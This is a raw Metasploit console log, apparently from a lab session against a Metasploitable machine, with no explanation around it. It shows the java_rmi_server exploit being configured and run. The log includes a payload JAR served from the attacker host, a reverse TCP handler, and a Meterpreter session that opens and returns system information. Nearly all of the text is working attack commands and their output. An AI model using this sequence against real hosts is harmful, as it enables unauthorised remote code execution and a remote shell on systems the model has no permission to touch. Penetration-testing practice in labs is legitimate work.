 [*] Using exploit/multi/misc/java_rmi_server
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.000.107
RHOSTS ⇒ 192.168.000.107
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.0.102:4444
[*] 192.168.0.107:1099 - Using URL: http://192.168.0.102:8080/prAjjIvYR2csr
[*] 192.168.0.107:1099 - Server started.
[*] 192.168.0.107:1099 - Sending RMI Header...
[*] 192.168.0.107:1099 - Sending RMI Call...
[*] 192.168.0.107:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.0.107
[*] Meterpreter session 4 opened (192.168.0.102:4444 → 192.168.0.107:51246) at 2023-01-07 21:28:17 -0500
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Architecture : x86
System Language : en_US
Meterpreter : java/linux